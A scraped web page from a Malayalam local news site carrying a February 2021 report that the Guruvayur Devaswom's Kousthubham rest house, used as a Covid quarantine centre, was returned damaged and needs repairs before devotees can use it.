								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം</span><meta itemprop="item" content="https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-2093763856" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-47737" class="post-47737 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news single-post-content">
									<div class="single-featured"><img  width="758" height="398" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-11T00:09:24+05:30">Last updated <b>Feb 11, 2021</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം&url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F&title=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F&media=https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg&description=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം&body=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-927448038" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p></p>



<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1856599926" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p></p>



 <p>ഗുരുവായൂർ :  ജില്ലാ ഭരണ കൂടം ഏറ്റെടുത്തിരുന്ന ഗുരുവായൂർ ദേവസ്വത്തിന്റെ കൗസ്തുഭം റസ്റ്റ് ഹൗസ് വിട്ടു നൽകി . ബുധനാഴ്ച രാവിലെ കെട്ടിടത്തിന്റെ താക്കോൽ നഗര സഭ ആരോഗ്യ വിഭാഗം ദേവസ്വം ഉദ്യോഗസ്ഥരെ തിരിച്ചു ഏൽപ്പിച്ചു .</p>



<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-1510656821" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> <p></p>



 <p></p>



<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90785-680095670" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90785" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/adi-deva-inn.jpg" alt="Third paragraph" /></div></div> <p>കോവിഡ് മഹാമാരിയുടെ ക്വാറന്റൈൻ കേന്ദ്രമാക്കുന്നതിന് വേണ്ടി ജില്ലാ ഭരണ കൂടം ഏറ്റെടുത്ത  കെട്ടിടം തിരികെ നൽകാത്ത സംഭവം  മലയാളം ഡെയിലി ഓൺ ലൈൻ ആയിരുന്നു ആദ്യമായി പുറത്തു കൊണ്ടുവന്നത്. കെട്ടിടം തിരികെ വേണമെന്ന് ദേവസ്വവും ആവശ്യപ്പെട്ടിരുന്നില്ലത്രേ മാധ്യമങ്ങളിൽ വാർത്തകൾ വന്നതോടെ ദേവസ്വം അധികൃതരും സജീവമായി</p>



 <p></p>



 <p> </p>



 <p>നഗര സഭയിലെ ആരോഗ്യ വിഭാഗത്തിയിരുന്നു ഇതിന്റെ മേൽ നോട്ട ചുമതല . കുറച്ചു കാലമായി താമസിക്കാനായി ആരും എത്തിയിരുന്നില്ല  .താമസക്കാർ ആരും വരാതായതോടെ നഗര സഭയുടെ ശ്രദ്ധയും ഇല്ലാതായി  .നായ്ക്കൾ കയറി റിസപ്‌ഷനിലെ സോഫകൾ എല്ലാം മാന്തി പൊളിച്ചു നശിപ്പിച്ചു .ഭക്തർക്ക് താമസത്തിനായി നല്കണമെങ്കിൽ തന്നെ അറ്റ കുറ്റ പണികൾ ക്കായി  വലിയൊരു തുക ദേവസ്വം ചിലവഴിക്കേണ്ടി വരും എന്നാണ് ദേവസ്വം ജീവനക്കാർ തന്നെപറയുന്നത്  </p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം&url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F&title=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F&media=https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg&description=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം&body=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/avathar-abdulla-pidiyil/" rel="prev">പോലീസ് സ്റ്റേഷനിൽ നിന്നും ഇറങ്ങി ഓടിയ   സ്വർണ നിക്ഷേപ തട്ടിപ്പ് കേസിലെ പ്രതി  അവതാർ അബ്ദുള്ള  പിടിയിൽ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayuril-aadu-muttakozhi-vitharanam/" rel="next">ഗുരുവായൂർ നഗരസഭയിൽ ആട് ,മുട്ടക്കോഴി വിതരണം നടന്നു</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_2090026500_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_2090026500_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2090026500_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2090026500_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-84368 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കണ്ണന് വഴിപാടായി കനക&nbsp; കിരീടം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260122-WA0011-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0011-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0011-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260122-WA0011-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260122-WA0011-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260122-WA0011-750x430.jpg&quot;,&quot;1217&quot;:&quot;IMG-20260122-WA0011.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kannanu-kanaka-kireedam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kannanu-kanaka-kireedam/" title="കണ്ണന് വഴിപാടായി കനക&nbsp; കിരീടം">
			<span class="post-title">
				കണ്ണന് വഴിപാടായി കനക&nbsp; കിരീടം			</span>
	</a>
	</p></div>
</div >
<div  class="post-92096 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="സി പി എം ജില്ലാ കമ്മിറ്റി അംഗം മുസ്ലിം ലീഗിൽ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260122-WA0004-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0004-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0004-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260122-WA0004-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260122-WA0004-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260122-WA0004-750x430.jpg&quot;,&quot;823&quot;:&quot;IMG-20260122-WA0004.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/cpm-jilla-comittee-angam-muslim-leagil/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/cpm-jilla-comittee-angam-muslim-leagil/" title="സി പി എം ജില്ലാ കമ്മിറ്റി അംഗം മുസ്ലിം ലീഗിൽ">
			<span class="post-title">
				സി പി എം ജില്ലാ കമ്മിറ്റി അംഗം മുസ്ലിം ലീഗിൽ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92091 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഇ. ഡി റെയ്‌ഡ്‌, പോറ്റിയുടെ 1.3 കോടിയുടെ സ്വത്തുക്കൾ മരവിപ്പിച്ചു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-750x430.jpeg&quot;,&quot;900&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1.jpeg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/pottiyude-swathukkal-maravipichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/pottiyude-swathukkal-maravipichu/" title="ഇ. ഡി റെയ്‌ഡ്‌, പോറ്റിയുടെ 1.3 കോടിയുടെ സ്വത്തുക്കൾ മരവിപ്പിച്ചു">
			<span class="post-title">
				ഇ. ഡി റെയ്‌ഡ്‌, പോറ്റിയുടെ 1.3 കോടിയുടെ സ്വത്തുക്കൾ മരവിപ്പിച്ചു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92088 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഗുരുവായൂർ ഉത്സവം, സബ് കമ്മറ്റികൾ രൂപീകരിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260121-WA0349-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0349-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0349-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0349-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0349-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260121-WA0349-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260121-WA0349-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/guruvayur-ulsavam-sub-committee-roopeekarichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/guruvayur-ulsavam-sub-committee-roopeekarichu/" title="ഗുരുവായൂർ ഉത്സവം, സബ് കമ്മറ്റികൾ രൂപീകരിച്ചു.">
			<span class="post-title">
				ഗുരുവായൂർ ഉത്സവം, സബ് കമ്മറ്റികൾ രൂപീകരിച്ചു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1868761488 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[47737],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"0499c14"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1868761488"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1868761488" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2090026500_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2090026500_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2090026500_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
